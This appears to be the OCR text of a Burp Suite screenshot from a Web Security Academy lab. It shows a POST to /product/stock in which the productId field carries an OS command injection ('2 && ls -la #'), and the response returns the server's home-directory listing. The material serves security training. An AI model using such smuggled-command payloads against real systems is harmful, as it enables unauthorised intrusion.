 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0abc0039042cc231c0c05b1b00770042.web-security-academy.net
3 Cookie: session=80OPThzJsGfQZheKT8j82d5NipWlXk6x
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc0039042cc231c0c05b1b00770042.web-security-academy.net/product?productId=
2&ls%20-la
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 37
11 Origin: https://0abc0039042cc231c0c05b1b00770042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=2+%26%26+ls+-la+#&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 359
5
6 total 16
7 drwxr-xr-x 2 peter-ntFa4j peter   79 Oct  5 18:53 .
8 drwxr-xr-x 1 root         root    39 Oct  5 18:53 ..
9 -rw-r--r-- 1 peter-ntFa4j peter  220 Oct  5 18:53 .bash_logout
10 -rw-r--r-- 1 peter-ntFa4j peter 3771 Oct  5 18:53 .bashrc
11 -rw-r--r-- 1 peter-ntFa4j peter  807 Oct  5 18:53 .profile
12 -rw-r--r-- 1 peter-ntFa4j peter   76 Oct  5 18:53 stockreport.sh
13